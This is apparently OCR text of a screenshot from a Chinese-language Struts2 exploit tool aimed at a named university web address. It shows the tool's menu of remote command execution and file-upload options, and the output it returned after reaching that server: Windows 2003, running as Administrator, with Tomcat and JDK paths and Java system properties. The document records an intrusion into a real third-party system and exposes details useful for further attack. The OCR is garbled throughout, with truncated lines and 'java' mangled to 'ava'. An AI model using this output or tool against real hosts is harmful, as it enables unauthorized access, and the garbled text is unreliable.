 标地址: http://bangor.csuft.edu.cn/cn/frontsAction!newsdetail
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执
网站物理路径: C:\Program Files\apache-tomcat-6.0.37\webapps\cn
ava.home: C:\Program Files\jdk1.6.0_20\jre
ava.version: 1.6.0_20
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: C:\Program Files\apache-tomcat-6.0.37\bin
ava.class.version: 50.0
ava.class.path: C:\Program Files\apache-tomcat-6.0.37\bin\bootstrap.jar
ava.library.path: C:\Program Files\jdk1.6.0_20\jre\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\sys
\WINDOWS;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;?C:\Program Files\jd
\Program Files\jdk1.6.0_20\jre\bin;C:\Program Files\MySQL\MySQL Server 5.1\bin;C:\Program Files\
6.0.37\bin;C:\Program Files\jdk1.6.0_20\bin;C:\Program Files\jdk1.6.0_20\jre\bin;
file.separator: \
path.separator: ;
ava.vendor: Sun Microsystems Inc.
ava.vendor.url: http://java.sun.com/
ava.vm.specification.version: 1.0
ava.vm.specification.vendor: Sun Microsystems Inc.
ava.vm.specification.name: Java Virtual Machine Specification
ava.vm.version: 16.3-b01
ava.vm.vendor: Sun Microsystems Inc.
ava.vm.name: Java HotSpot(TM) Client VM
ava.specification.version: 1.6
ava.specification.vender: